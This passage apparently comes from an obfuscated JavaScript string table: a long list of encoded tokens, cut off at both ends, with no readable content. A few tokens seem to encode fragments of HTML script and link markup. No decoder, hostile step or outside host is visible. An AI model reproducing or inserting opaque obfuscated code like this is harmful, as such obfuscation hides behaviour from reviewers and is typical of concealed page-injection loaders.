RYdzG9MhinMf2kCG2kC','2yKG2yRzGYdzHDMe2kRyJca','2kJyR9IN2yBzHTIVinIX2kFzHW','2kFBJnIQinIT2yiG2iWG2QK','2kFyS9IQinIminMg2yCG2k8','inMf2kRzInIS2yCG2ltzIca','idOGinIN24ZzHTMh2kFBJa','2kOG2yxySDIV2yuG2kJzHYa','inIT2yiG2k/ySsdyR9Mg2yO','2yxzGTIN2kJzHcdyTnMh2kFyRW','2yJyS9Mk2ytzH+kaJ9MjinMb2lm','y29UC3rYDwn0BW','idOGinIO2yFyP9IXinIQ','2yRzGTIminIT2lBySDIQinIN','2yhySDMiinI62ytyQTMk2k/zHG','inIN2liG2yxySDIV2yFyPYa','2yCG2klzHIdzH9IV2yhzH9IN','2yKG2ypzHYdyP9Mi2kFzITMe','2yJySsdyTnIV2yyG2kFySIa','2yRzGsdyQnIVinIN2lpyQTIB','2lxzHnIT2kOG2yFzHDMh4Ocp2kW','2yCG2lJzHnMf2kRzHTIVic4','oIaG2kFzHDIX2yJySIdyUG','inUm2lNzHTUminIN2lxyP9Me','qK9zq0S','inIN2QNySDMfinMh2yuG2kO','inMh2yxzHYdyTnIX2yJySsa','2kFzHDIN2yuG2k7zHDMk2yBzIG','idOGinMi2ylyQTUminMf','inQg2yCG2yxBJcdAR9Mi24W','2yFyR9INinMiinIN2kZyS9IN','v0XYuMu','inIV2yBzITINinIX2kCG2lm','inIminIV2yGG2k7yTDMe2kO','inMf2lhyP9IQ2kGG2QNzHTUm','2kJyP9IQinIU2yJyRYdySDIN','2ltzH9IN2yKG2k7zInIVinIX','2yxzInIVic4','2leG2k/BJnQV2leG2kFBJnIX','2yyG2lhzInIYinIN2lpzHnIN','2yuGlIdzHDMginIO2kCG','inMf2ytyQIdzGDMe2lpyT9Mk','inMe2ltAR9IXinMf2k7zHnI1','inMiinIN2liG2yFBJnIN2yC','2lhyP9MbinIN2k7zHnIN2ylBJa','2k/ySsdyQTI52yRzITMginIT','2yKG2yGG2yJyRnIV2kFzHTMj','2yByRY4G2lhzInI02yBzGDMd','2ypzHTMg2k/zHYdzIsdzHTMk','24WG2k7zITIN2yqG2yxzITMd','2lhBJcdzHDI32lhyRsdyP9IZ','s0LAC0u','2kFBJnMginIN2lpyQIdAQDMh','2iWG2kZzHDIN2lNyQIdyRDIY','2yKGknI52ytBJnMh4Ocp2kFzHa','2leG2yFzHDMh4Ocp2yKG2kFyTq','2leG2yxzHDMe2QNyQIdyJca','2lhyPYdzG9MhinIN2yRzHIa','2kFzH9IVinIU2yJyR9I0inIX','2lhyPYdzH9Mf2lhyP9MhinIU','uw9Avxq','inIN24WGoIaG2yFzITQg','inIY2yBzHTIV2yCG2yxzIEkaJW','idOGinMh2yxzHYdyS9I5','2k8G2lxzGDIT2yCG2QNyP9I6','2yJySsdzG9Mg2yRzHsdyJca','2yFIGi/zIsdzHDIZ2kBzInMe2kC','2kFyS9Me2kFzHsdzHTIN2kGG','inMiinIX2kFzHYdyP9Miia','2yRzGIdyUDIN2ytzHsdzInIS','inIN24WGoIaG2yxzH9Mf','inII2yByP9MginMg2k/yP9Mg','2lpzHnIN2yuG2kJyP9Me2kFyQG','2iWG2yxzIEkaJ9IQ2yJyP9Mg2k8','2yJzITIQ2iWG2kFySIdyRTIV','2yxzGTIN2kJzHcdyR9Um2yyG','2yRzHIdyQTINinIY2yxyP9Mg','2ltBJnIVic4','2yByTnQV2kFzHYdySDINinMf','2yRyR9INinMd2lhyR9MginMk','2llyTnIQ2iWG2yByP9IQ2yJyPW','2yxyPYdyR9I02yxzHIdySDIN','2yyG2lxyP9IT2kJyP9MginMb','2yhzH+kaJ9MjinIZ2kZyP9IV2yO','2leG2k7yR9Mf2kOG2kFyRnIN','2yyG2k3yP9Md2yuG2ltzInIV','2lRyP9Me2kJyPYdyP9IYinIN','inIX2kCG2klzHDIN2k/zHYa','2kFzITMginMd2lpyP9Mg2yKG','2kRySsdzIcdzInMc2yRyRDIQ','idOGinMh2yBySsdyR9IX','inI02yJyRYdyMYdzIcdzVG','inQP2yByRYdyMYdzIcdyOG','idOGinIN24WG2lNySTUm','2kOG2QNzHYdzHTMf2kFySIa','inIX2kCG2kJySDIN24WG2k8','24WG2yGG2kRyRDI124ZzHca','2kOG2ypyTnMi2leG2yxyPYa','inIN2yxBJnIXic0G2lpzHa','inIN2lNzHnUmic0G2yFyRa','2yxzIsdyTnMi2k/yJcdzITIN','2kFySDQPinMiinIQ2lNyP9Me','2k8G2ypzHYdyP9IM2yxzHYa','2kOG2ypzHTMk2k/yJcdyRTMi','2lFzHYdzIcdyP9IZ2kRzG9IO','2kJyR9II2yxzInIY2yKG2k/ySq','inIU2yJyRYdzHDMe2kOG2lq','inIO2lhyP9UminIU2kFyT9IX','2yhzHcdzHTIO2kFyTnUm2k8G','2kFzHDIminMg2lJyP9MfinIS','2yBzHDUminIQ2yJyP9MginIN','2k/yP9IX24ZyRYdyJcdzIca','2ltyRZOG2kFyS9Me2kFzHsa','inIV2lhyRnMh4Ocp2yKG2yxyUq','DhjHy2u','inIN24W6icdzHDINinIV','2lRyTTIOinIN2ytzH9UminIV','inQP2yCG2kFyS9Me2kFzHsa','inIN24WGoIaG2lxyR9IN','idOGinIN2k3yS9IN2lpyPW','2kFySIdyR9IZ2kOG2ylyR9IX','inIN24WGoIaG2kRyR9IN','2kOG2lhyPYdyQnIX2kFBJca','inII2yyG2ypySYdzG9Mhia','2kRzHYaTinIV2leG2yxzHG','2yByRnMhinIV2lhyP9Mb2ypzHG','2lpzHnMf24ZzHIdBJnQPinMh','inIN2yOGoIaG2ltzITI5','inMf2yJyUDMi2k8GknIN2le','2kRzGTMe2kFzHcdzGDIX2yFzHG','inMiinMi2lxzITIQinIN2yu','2lNzITMblIdyUDIV2kFzHnIQ','2iWG2klzHTQg2yCG2ypzHYa','idOGinMf2yyG2kJzHYa','idOGinMf2yyG2k7zInMb','2ltyQTIXinIN2liG2k/BJnIX','inIN24WGoIaG2klyR9Mf','inIV2yBBJnINinIminIO2le','2lNyUnUm2yuG2yxyPYdySDIN','2yxySnIN2ypySDMhinMd2yBzIG','2kZzH9IN2k8G2yxzGTIV2lmG','inIN2liG2yxyTDMg2yJyUDIN','2yyG2kZzH9IN2yyG2yBzHTQV','2yuG2kFyS9IQlIdyQnQV2la','2k7zInIN2yFyRYdyTnIVlIa','inIV2lpyQIdyRTI02yByJca','24ZzHIdzHDIS2kFzHnIZinMi','2iWG2yGG2yxyQTI22lhyUsa','2k/yS9IQinUm2QNyP9Um2QKG','2yhzIsdzIcdyP9Mg2lpyP9Mg','24WG2yBBJnIX2yJzHDMg2k8G','2kGG2yBAR9MhinIV2kFyTnIQ','2k/yTnMf2yyG2yBzHDMj4Ocp2kO','2ltzHDMhinMh2yxzHYdzGDI2','2kFzITUminMd2ltzITIVinMd','24ZzGsdzHDUminQP2yByRYa','inIO2kFzGTIXknI52ytzITMh','2lxzGDIXinIN2lpyQIdAQDMh','2yyG2lhzInI02iWG2yFzHDMk','2yxzIEkaJ9I02k8U','idOGinMf2kCG2kJyPYa','2yKG2kFzITMg2yFyP9IminIQ','2yBBJnIVinQP2yCG2yxyQTI5','inIN2lpyQIdAQDMhinIN24W','inIN24WGoIaG2k/yUDIN','2yFyP9MjinMf2lpzHnMf2kFzHG','inI12k/yR9IX2lxyRYdzHDMg','2lNzGTMk2k/yQTUminIN2lpyQG','2kRySsdyOTMginQP2yCG2k8','2yGG2yhzHnIZ2lFBJnMg24ZzHW','2ltyUTMe2yCG2yGG2Q/ySDMb','inMh2yxzHYdyTnQP2lpyQTMh','inIQ2QNBJnMhinQP2lhyR9Mh','2leG2kJyP9I02yByRYdyJca','Bg9N','2lhyP9IO2leG2lpzHnI32yCG','inIX2kCG2kJBJcdzHTUm2kC','2yyG2lhyP9IO2lFzHYdzHTIV','2yqG2kJyP9Um2k8G2kFySIa','2yxBJnI02yCG2kFzHDUm2k/zIa','2yJyRYdyOTMg2kFzHIdyP9IY','2kFzHIdySDINinIT2lmG2ym','2kFySIdyTnI52leGWQVyRDMk','2kRzHDIS24ZyRYdyRTIV2kFySW','24WG2Q/zInUm2yByRYdyJca','2kRyUDIN2ytBJcaU','2kCG2ylyP9IM2yuG2kJzHYa','2yBzIsdyP9IZ2kOG2ypzHYa','inMg24ZyS9IQ2yuG2QNzHYa','2kJyP9Mk2k8G2kRyQnIX2zhyRa','2yRyTYdyRnIN2yxyUDMh2iWG','inIN24WGoIaG2yxyPYa','2yJBJcdzVTIN24WG2k7zInIV','l3nJCMLWDd48lW','2k/zHnIN2yqG2iWG2kFyRDIQ','2k3yS9Um2yBIGi/yQnMg4Ocp2lNzHa','sM5kEve','DhLSzt0IDgv4Da','2k/ySDIQinIN2yGG2yFySDIN','inMg2yCG2B7ySDMh2yRySIa','2kJzITIQ2lqG2k/ySsdyP9Mk','2k0G2OBzVTIBinIN2yhyQTIU','2yxyR9MhinIN2lpyQIdyJca','2lpySDIN2yyG2yxBJcdyTnMi','2k8G2yxyPYdyQnMhinIZ2yu','2lpyRnIVinQg24ZySTUminIO','inIX2kCG2yxBJcdyQnUm2yy','2yByTnIS2yJzIsdzHDMi2yhzGG','icJyUDMe24ZzHYdyP9Me2lm','2yFzHTMfic4','idOGinMf2yyG2Q/yP9Mh','2k7ySDMh4Ocp2yFyPYdzHnIN2li','2liG2k7zInIVinIN2yhySDIN','2kOG2kJySDMi2k8G2iWG2yC','2kJzHnQP2yCG2llzHIdzHDUm','2yCG2kFBJcdzHDIT2QNzHsa','2iWG2yFzHDMh4Ocp2yKG2yxySq','2yJzHnMjinIN2yRzHIdzHTIO','2k8G2yGG2k3zG9Mi2yxyQIa','2iWG2yJySDIY2lqG2lhzInIT','idOGinIO2kFzHTMi2kFzHG','idOGinMf2ytyQIdzHDIN','idOGinIQ2ypzHnMk2yeG','2k/yP9IX2lqG2kJyRYdzHTMk','inMf2lpyQTMc2yqG2kJyTnMi','2kJyUDIN2k8G2iWG2OByP9IX','2yJySsdyQnIO2yRzHTMk2yuU','2kOG2kRyTTIX2lKG2yGG2k8','2yKG2k3ySDIN2yuG2kFyS9IQ','2yJzITIXinMiinI12k/yP9Im','2kOG2kJyP9I02k8G2yGG2yC','inIN24WGoIaG2yxyRDMi','2ylzHnIN2yqG2yhySDMh2yBARW','2yqG2kJyS9Um2kFySsdyTnIX','2yJzGTIN2kOG2iWG2k7zInMb','2kFyS9IQinIBinMiinIV2le','2kFzHTUm2k8G2yGG2ylyR9IX','2ytzGsdzHTUm2lpyQTUm2yuG','2k/ySsdyTnMf2kCG2kFBJnIS','inQP2kFySsaO2kRzGTMe24W','2yJySIdyTnIX2yJyUsdzGTIV','2leG2k/yUDIN2yFyP9MjinMf','2yJySIdzG9I02yJySsdzIca','lsdyUDMe24ZzHYdyP9Me2lm','2yyG2Q/zHDMg2kFzHDMg2k8G','2yhBJnMginIO2kCG2ylySDII','2ytzKDMj4Ocp2kFzHnMe2zhzJTMh','2k3zGTMk2leG2yBzG9IX2k8','24ZyS9IQinIV24ZAR9IXinIm','inIZ2ytyT9IN2yBBJcdyQnIN','24ZzHIdyS9IX2kJyP9IYinMb','2yJzIsdyP9MiinIO2lhyRTMi','2lpyQIdyP9IV2kFySDMh4Ocp2yK','2ypySDIV2yByRYdzIcdyQnI5','2k/zHIdyQnMhinIV2yhyP9I5','2llyTcdyS9Um2kFyS9IQinIN','2kFySsdAQDIX2kFzHDIQinMi','inI02yJyR9IBinIX2kFzH9I0','2yByJcdyRDIX2QNyQIdyUDIY','CM4GDgHPCYiPka','2kFzHYdyRTIV2kCG2iWG2yG','2yJySDINinIO2yCG2yxyPYa','2yuGlIdzHDMk2Q/zInMk2yy','2yBzHDUmWQZyTnIVlG','inIO2yCGWQVzHTIQ2yRyRnMh','2yRzG9INinIV2leG2yFzHDMh','2kFBJnIQinMb2ylBJnMhinIN','2yBIGi/yP9Me2yxzHnMe2yKG2k4','inMiinII2yyG2lhyPYdzHq','inQV2lhzInMh2yKG2lhyPYa','inIN2k3zITIN2keG2QNySDIV','inIO2kCG2k/ySDIZ2yKG2ym','DgfIBgu','2iWG2lhyP9MhinIN2yGG2yu','2yKG2kFyPTMf2yCG2iWG2lK','inMiinIZ2yRzHDIN2iWG2kG','idOGinIN2liG2klyR9IN','2yJySDIVinIN2k7yQTUm2kFySq','2yKG2yxyPYdySDINinMf2k0','2yJyRYaVinIN24ZzHIaV','inMi2lByUsdyOTIX2kFzHsa','inIO2k/zH9Mk2k8GlIdyPW','2lhzGDIQ2kFySDUminMf2kCG','2yJyR9IU2yJyP9Mh24WG2kFySW','2yJyP9MginIU2kFyT9IX2yFIGi8','2ytyQTIminMk2lNzHTMjinMd','2kCG2yGG2kFySIdySnMd2le','2yuG2yByQnIN2ltyRYdzHTMf','2kOG2kJzInIV2jSG24ZyUDMg','2yyG2yxyRnIN2ytySY4G2yu','2ltzH9INinMiinIQ2k/yQnMk','2k8G2iWG2k3yQTUminI02yu','2ypyP9IZ2kJyP9Mg2yCG2yxyTW','2yeG2kFySIdzH9IV2yhzH9IN','yxbRAc5JB20VDW','4Ocp2yKG2kZzHTIN2yRyP9IQ2yK','24ZzHsdzIcdyR9I52yJyQIa','2yhyR9IN24WG2lRySDIOinQP','inIN24WGoIaG2lpySDQg','2yBAMnIN2k8G2iWG2llyQnIN','inMh2lpyQIdzHDIO2kFySDIY','2kJyUsdyTnMf2kFzH9IN2lpyQG','2yGG2kRyTTMf2yRzHIdyRTMi','2kFyTnIVinMiinMf2yNIGi/yQG','DhLSzt0IBwfYzW','2yFIGi/zIsdySTMh2lhyPYJySW','inIX2yByRcdAHTMg2k/zITMg','inIQ2lNyP9Me2yKG2yBzInIX','inQg2yCG2yxyTnQP2yqG2kG','inUm2QKG2ltzHTIO2yCG2yu','2yBzH9INinMg24ZyS9IQinIB','2OBBJnIY24WG2yBBJnIZ2kOG','2yCG2kFBJcdAQDMhinIO2yC','inMiinMd2kFySDMh2kFzIIa','2lpySDQP2yJyQcdyJcdzIca','2kRySDMk2yyG2kFzHTIZ2kFzHG','inIminQg2yCG2kFySIdyTW','2yFIGi8G2k7zInIOinMd2lpzIq','2kFzHTIS2kFzHsdzHDMjinIV','inIU2yJyP9Mh24ZyRYdAQDMh','2k/zH+kaJ9IN2yByRYeG2ylyQa','2liG2llzHTIV2Q/zIsdyQnI0','2yCG2lRBJnIXinIU2k/yPYa','2yBzITMfinMd2yCG2k3yQTMj','inII2yyG2ytyRDI42yCG2kG','2kFySIdyP9Um2yyG2ylyQTMe','inIV2yGG2lNyP9Mf2yqGWQS','idOGinMf2ltAQDMeinI5','24ZyTnIN2yyG2kFySIdyTnMf','2yxzIsdzHDMf2yBzInI5inIN','2yyG2kRyO9IR2yRySDMjinMd','2llyQIdyP9Mf2kFzHDIQinMi','2PJBJnMfinIZ2kFyQnMcinI4','inMg2Q/ySDIV2k8','2yOG2Q/ySnIX2kCG2kJzInIV','2ldzInIOinMg2yJyP9IOinI1','2kRyMYdyP9QV2leG2yFzHsa','inIO2k/zH9Mg2k8GlG','2yKG2ypzHnMf2yFIGi/zIsdyPW','lIdzH9Mf2yCG2lNyP9Me2yu','2lFzIsdzIcdAR9IX2kFzITI0','2QNyQIdyP9QV2leG2kJyRTMi','2kFyQnI5inMc2kFzHTMi2yyG','DgvUDc91CgXVyq','2Q/BJcdzGDQP2lhBJcdyP9IZ','inIV2ltzHDMginQg2yCG2yu','2kFzGTIX2kFySsdyQnMhinIO','2lhBJcdyQnMhinIX2yJBJca','2k/ySsdyP9Um2yyG2kZzH9IN','D2fYBG','2kCG2llzInIXinMiinI42yq','2yFyS9IQinMf2kFzH9IZ2kRBJa','2kFzHIdySDMi24WG2k7zInI0','2lByRYdyP9IX2llyTcdyP9IZ','rw5Nuui','inIO2yCG2yxzH9IV2yJzITIQ','inIN24ZzHIdySDINinIV2kC','2yuG2kFzHnMe2yCG2lNzHnUm','2yByRnUminMiinIY2k3zHDIQ','inMk2ymG2kRzG9Me2yRzGsa','2yCG2kJySDIV2yyG2kFySIa','2kFyTnUm2kJBJcdyP9Mg2k3yTW','2kZySIdyQnMhinMd2yxzGYa','2kJzG9Me2yKG2yxzHIdySDIN','2k8G2kFzITMginMf2lxySDIN','inIO2yCG2kFzITMginIY2yG','idOGinIV2leG2kFyRDQP','2yCG2ltzHDINinMf2yKG2k8','2yuG2lNyP9IV2yKG2yxyTTIX','2kRzH9INinI02yFyP9IV2kOG','2kFzHTIZ2kOG2kRyRTMe2yeG','2ltzH9IV2kCGlsdyS9Me2kC','2iWG2kFzITMginMf2yJyS9Mk','2iWG2kJzH9IQ2leG2kFySIa','inIN24ZySDIN2yyG2klyQnIX','2yxzITMg2yKG2k7zInIN2yFyRW','2kOG2kFBJnMginIN2lpyQIa','2kFzHTMc2ytyP9IOic4UlG','inIO2kFyTnIVic4','2yFyS9IQ24ZzHsdyJcdzH9IX','4Ocp2yFyPYdzIcdyRDIX2ypyQG','2kFzIYdzIcdyQnIN2lFzHTIN','2ytBJnI62kFyQIdyP9IZ2kOG','2kZyP9Mh2k/yQIdzIcdyTnIS','inIN2lpzHnIN2yuG2yGG2lK','2kJyP9MginIO2ytzHTIV2iWG','2lmG2kJyTnMi2yRzHDIminIU','2liG2k3zHDIN2lpzH+kaJ9Mjia','2kGG2QNzInIQ2kFzHYdyQnI0','2yCG2ltzGTIN2yJyQTMh2kCG','2yByRYdyP9Mg2lpyP9MginM+','2k8G2yhyR9IN2QNyP9IX24WG','2lNyP9Me24WGlsdzHDI12yq','2ltzITIN2leG2kJyP9I02yRyRW','2ypyQnIN2lhyJcdzITI52yBzIq','2klyPTMk2yBzH+kaJ9Mk2yKG2kC','2llyQIdySDIN2lpyQTMk2yyG','inMiinIN2kJyPYdzHTMd2le','inIO2leG2klzHTIN2yyG2kG','inI52yxyP9MeinIN2lpyQTI5','inMh2yuG2kFzITMginMg2kG','2kFBJnMginMf2ytyQIdyP9IZ','inIN2yRzHIdyOTIZ2kFzHTMk','2yByRTMi2kFzH9IVinI02k8G','2kFzHIdyP9IZ2kOG2kJySDIN','2kFzHnIO2kRzHYdzG9IZ2kFzHG','inIZ2kFzHnMh4Ocp2yKG2llzIG','inIO2lhyP9UminM+24ZyTnIX','2kRzHDMg2k/yP9MginMf2lpyQG','2kRySDIZ2yRyR9MginIN2liG','inIV2leG2yRzGYdyRnMf2yq','inIO2llySDQV2kRySDMk2yyG','2klzHDIV2yFyJcdzIcdzHDIN','2llAR9I02kOG2kJzHYdzH9Mf','2kRyPYdyRDMb2lJyTcdAQDMg','2ytBJnIQ2yByRYaU','2kJzHYdyR9IN2ltyQIdzIca','2yJyRYdyOTMi2lhyR9MhinIN','inM+2lmG2kFySIdzHDIX2kC','2yxBJcdyS9Mg2kZBJnMfinIm','2lhyR9MfinMh2lpyQTMg2k8U','2kRzHTIV','4Ocp2lNzHnMk2yFIGi/zInIN2ytzHW','2yByRYdzIcdzVTMk2lhzInIY','inMg2kFyP9Mf2yBzIsdzG9Mg','inMf24WG2k/yP9Mg2k8G2iW','2ylyQTMkinIN2lpyQIdzG9Mh','2lNyP9Me24ZyQTMh2kFBJcdyPW','2kOG2kJzHnMd2yCG2k3zGTMk','2k/zHIdyQnINinIY2yJySDQV','2kFzHYdzHDUminIN2yhyQTMf','2liG2ylySDIO2kFzHTUm2yFyPW','2yBIGi/yT9Mi2leG2OBzITIY2yC','2kFyTnIQ2yCG2kFyS9IQlIa','inIN24WGoIaG2ltyRTI1','2kJzHYdyTnMh2yJyP9IQinIV','2ylyQnMi2yqG2ypzHTIV','inIV24ZAQDIQ2kFyQTMi2lhBJa','2lhzGDIQlG','2kFyS9IX2kFzGsdyR9IXinIO','inIN24WGoIaG2lpzITIN','2yJyP9Mg2k8G2ypyP9IX2yKG','2lpBJnIN2lhBJcdyP9IYinIN','2yxzHYdyQnUm2k/yP9IXinI0','2kJzG9Mg2k8','2kRzInIS2yCG2kJzHYdySDMb','knI52ytzITMh4Ocp2kFzHnIZ2ze','2yxzHTMk2yyG2kJzHYdzHDIN','idOGinI02yxyPYdzHDI5','2kFzHTMhinIO2yCG2yxyUDIX','2kFyQcdyUDI424ZzHsdyP9Me','2kCG2yFzHDUm2yyG2kFyS9Me','24ZyTnIQ2lhyP9IYinIV2lhARW','inIO2lhyP9UminIN2lpzHnIN','AKzRz2e','idaGmca2ChG7Da','idOGinIN24ZzHIdyRnIN','2kJyJcdzIcdyP9Mk2yyG2yu','2yKG2lNySTIQinIT2ylyJca','2kFzHYdySnUminIN2ytyRnMe','2yRAR9MjinIN2yJyS9IQlG','inIN2yhySTMi2yBIGi/yT9Me2kG','2klzHIdySDMi2liG2k7zInIV','inMf2kCG2kJyP9Mk2k8G2k8','2k/yP9IX2yKG2kFySIdyRDMc','inIO2kFzITIVinIO2yCG2lK','2lpyQTIT2ylyP9IXinIN2ytySa','2yRzHIdzHTI52yxyQIdyP9Me','2yFzHDMhinUminMf2ytyQTIm','2kJyPYdyR9IZ2kOG2kRzInIN','2yyG2iWG2ylzInMf24ZyQIa','2yxzITMginIY2yByR9QV2yKG','2kOG2yGG2lpySDIO2ytzHTIV','2kJyR9IN2keG2B7BJnIX2yJySG','2yByP9Mg2yCG2kFyS9IQ','2ylBJnIN2yuG2yBAQDIX2k/zHW','2kFyTDMe2kFyRsdzGDIX2yFzHG','2yJyP9Mg24WG2kFyS9IQinQP','2kRySDMk2yyG2OBzITIY2yKG','2QNySDMh2kFBJcdyTnUm2lFyPW','inMiinI624ZySDIQinMiia','2kFzH9IXinIN2lpzHnIN2yxBJa','inIZ2kFzITMh4Ocp2yKG2kRzGG','2kGG2kJyP9I02k8G2lBySDIX','2yRzHIdyTnMf2kCG2lhyPYa','lwjVDhrVBtOZCa','2yyG2yBzHDUminIV2kFzHTIV','y29UC29Szq','2lpzHTIVinMf2yJzH9Mi2yuG','2yRzHIdzHDMe2kOG2B7zITIX','2yKG2yxzIEkaJ9Md2yByRYdzGW','2yCG2yxzInMb2yiG2ltzInIV','2QNySDMi2llzHYdyUDIN2ytzHq','nJuWndb2rhnlCNm','2yByPYdAQDMhinUm2QKG2kW','2kZzHDMg2yFyP9MjinIN2lpzHa','2yKG2yGG2k7yTnMginMh2yu','2kZyQTIXlG','2kFyUDIQ2ylyP9IV2yKG2yByRW','inIY2yByR9QV2yKG2kJyP9Mk','qMHdBfy','inIN24WGoIaG2yxzHIa','2lhyR9Mg2k8G2iWG2yGG2kC','2k/zInIV2yCG2ltyRTI124WG','2lpyP9MginMf2yxzG9MginIN','2kJyP9IV2kRyTcaU','2k8G2iWG2yGG2yxyPYdBJa','2QNzHTIVic4G2QNzHYdyRG','2kJyQTMhinIV2lhyS9IQ2lqG','2kCGlsdyQTINinII2yyG','2lxzHnIT2kOG2kFzHTMc2ytyPW','2kFzITMeinIN2yByS9IN2yBzIG','2kFBJcdyP9IM2yxzHYaTia','idOGinII2yBBJcdAQDMh','inMb2ypySsdySDINinIO2yO','oIaG2kRzInIO2yCG2QNzHG','inMi2ytyP9Mk2kRIGi/zGDMc2yO','inIV2kFzHTIVinQP2yCG2kC','2ypyTnMk2k8','2kRyP9IVic4','inI32lhzGDIV2kFySDMjinIN','2yxyUDMg2yJzITIQ2jSG2k/zIa','2yhySDMi2ltyRYaU','2k/ySsdyQnIN2kJyP8k7inMh','2lNyP9MlinQV2kFzH9MjinMf','2yyG2QNzHYdzHDMh24ZyPYa','2kFBJnMginMf2kFySDMh2kFBJa','inIO2yCG2lRySDIOic4','2k/ySDMi2yyG2k7zInIV2yxyPW','2k8G2yGG2yBzHYdySTUm2le','2yJzITIQinMiinMi2kZzInIV','2yxBJcdAQDMg2k8G2yxyTDUm','2ldzITIXinIN2lpyQI4G','inQP2yCG2yFzHDMhinQg24W','2lhzIsdyP9MiinMg2yRyS9IQ','2leG2yxzHIdyP9QV2leG2yO','2lxzITIO2kOG2yGG2kJzHnIN','2yJyTsdyP9Mf2lhzITMd2kCG','2lhyS9Mk2k8G2ypzHYdzGTIV','2yGG2ltzH9Mi2kRySDIN2yBzIq','2yFzHDMhinIN2kJyUDIN2k8G','inI62yRySsdyRTIV2kCG2yu','2yyG2k7yRnMe2yRzHsdyP9IY','igHYzwy9iMH0Da','24ZyRYdyR9IZ2kOG2yxyUDMe','2k3zGTIN2lhyQIdzIcdySTIO','2lhyP9Mc2kJyQIdzH9IZ2kRBJa','inMc2k/ySDIQinIU2yJyRYa','idOGinMf2kCG2lFySDMb','2yCG2kFBJnMginI52kFzHnMf','idOGinIN2Q/ySsdAR9Mf','2yNIGiZyP9Me2ytzJTMr2yFIGiZyUq','2llzHTIV2Q/zIsdyQnI02leU','2ytzHnMr2y7zH+kaJ9I52ytzITMh','idOGinMf2ltAQDMeinIO','2kFzHTMi2yBzIsdyJcdyRTIS','2yxySDUm2QNyPYdySDINinMf','24ZyS9IQic4','2yCG2k/yUDINinIN2yRyRnIN','idOGinMh2yxzHYdyQnIV','4Ocp2klzHnIN2yhIGi/yP9Me2kRyRq','2yGG2k7yT9Mi2lFyJcdyQnMk','inIQ2lhyQnUm2kOG2kFyS9IQ','2kFzHsdyP9Me2ytzHYdyUDMe','2k4G2kFyS9Me2kFzHsdyP9IZ','2kRyTTI52yhBJnMginIN2lpyQG','2kFBJcdzHDIZ2ytzHDIN2yByPW','2lhyP9IZ2yxBJcdyP9Mg2kZyPW','24ZyP9IXinQP2yByRYdzHDMi','4Ocp2klySDIN2yRzIsdzHDI52yy','2kJyP9Mk2k8G2ypyP9IX2yKG','inIN2yFyP9Mg2kOG2kJzHYa','inMiinMk2kFyP9I02kRyQnIN','2yGG2QNyP9IX2yFyP9UminMg','2yCG2kFzHDIXinIV2yJzHnIQ','2QNzHIdzHDQP2kRyQnI02kFzHG','2lpzHnI32yByQIdyTnUm2lFyPW','2yeG2k7zInIN2yFyRYdyTnIV','2lNzHnUm2yFzHsdyP9Me2lpzHa','inIN2lhyP9Mk2yFIGi/zITMjia','2yByRYdzG9MhinI02yxyPYa','24WG2kFyS9Me2kFzHsaU','2yBzGTMe2kFyQcdyQnMi2k8','2yxzHYdAHTUm2llzHDIN2yyG','y29SB3i6i0zgrG','2ytzITMh2yxIGi/yP9Me2lpzHnIN','2leG2lFySDIN2yJyQIdzIca','2iWG2yGG2kFAR9IXinIO2le','2yuG2yGG2yxyUnMe2yJzHsa','inMf2yByRDI3inMiinQV2yu','2k8G2kRzInIS2yCG2ylySDIN','2lhyPYdyQnMhinIS2yFzHTMf','2B7zITIV2kCG2ypzHTMg2k8U','2ySG2B7zITIX2yJySIdyTnIV','inMg2lpyQnIQinIO2yCG2QK','inIN2yBzGTMe2kFyQcdzIca','2kRyUDIN2yByQIdzIcdzG9Mf','2yByRYdyJcdAQDMhinMg2ye','ic0G2yxyQ9MeinIN2kJzHG','2yCG2kFzHTIO24ZyP9IZ2kOG','imkR2yJzHnUminIN2yxySCk7','2kJyR9Mk2yyG2yxyTTMf2yJzHG','inIN24WGoIaG2yhzHnIZ','2kFyTDIminM+2leG2kFySIa','2ytyTcdzH9IZ2kOG2iWG2kC','2kFyS9IQinMk2kCG2k7yP9IM','2yxySDMk2ypyPYdySDINinIQ','2kFySsdyQnIX2k7BJcdyP9IY','24ZzHIdzHDIQ2yhAQDIX24ZzHG','2k8G2yhyR9INinQP2yBBJnMf','idOGinIN2Q/ySsdyUDMe','24ZzH+kaJ9IN2ytyS9Mr2ytyP9Mf','2yCG2kJzHYdzHDMc2lxzInIV','2ypyTnMi2leG2lhyPYdzHTIS','2yFyR9IQinIZ2k7yQUkaJ9IQ2le','2lpBJnIN2lpyQIdzHDIZ2kBzIa','2QNyP9Mf2yqG2klzHIdyP9IZ','2yeG2yBBJnIZ2kRBJnMfinIm','2kOG2QNzHYdyOTMginQg24W','2lNzHYdyP9IYinIU2k/zHDIQ','2kFySIdyOTMginIN2lpyQIa','2kOG2kFyS9IQ2ypyQnIN2lhzIq','inIN24WGoIaG2kFyS9IX','inMiinMc2ytzHsdzHDINia','rvbWAwm','24ZAQDIN24ZAQsdyTnMf2kCG','inIO2yCG2yFzHnIN2QNyQIa','2yBzITIX2yJzHDMg2k8G2kFzHG','2kFyUDIQ2yByP9Mk2yKG2ypzHG','2kCG2yBzGDMh2yxyRYdzIca','2leG2yxzGTIN2kJzHcdBJnQP','inIN2lpyQIdzH9Um2OyG2k0','2leG2k7yT9IXinIV24ZyR9Um','inIN2lpzHnIN2yuG2kFyS9IQ','2yJySTIminIX2yJySTUminIN','2yKG2yGG2kFyRnIQ2yxyP9I5','2k/zGDMjinMd2yCG2k7yP9Me','2yFzHTMk2kFyQIdzHDIS2lhyRW','inIN2lxzHnIN2k0G2yFzHsa','idOGinIU2k/yPYdzH9IZ','2kFySDIY2kFyQIdyS9Um2kFySW','2kJySDIN2yKG2kFzHTIS2kFzHq','2ypzHYdyQTIO2ytzITI62kFyQG','2liG2kFyS9IQ2ylzHnIN2yqG','inIO2yCG2kVzHDIXinIO2le','2yByRYdzG9MhinIO2kRzInIN','inMh2kCG2yFzHsdyQnIN2yO','2kRzHIdzGDIV2kFAQDIN2lhBJa','2yNIGi/yOTMk2k8','2ltyQTMhinIO2kFyTnIVinIm','2yyG2yGG2lhzInII2yJySDIV','2yxyPYdyQnIN24ZyS9IQ2yByRW','oenlA3futa','idOGinII2yyG2ylyR9IX','2k3yP9Me2kCG2kJyP9Um2k8G','2yJyP9Mg2yFyPYdzIcdyRnMi','2lpyQTIN2k/AR9MjinMiinMf','2yJcUYdzITI52yBzIsdyUTMb','2k/yP9IX2k8G2yGG2yByQnIN','2yxyP9IX2Q/ySDMj2iWG2k/ySq','2Q/BJcdyQnI02leG2yJyP9IX','2kBzInMe2kFzHIdzG9I02yJySq','2B7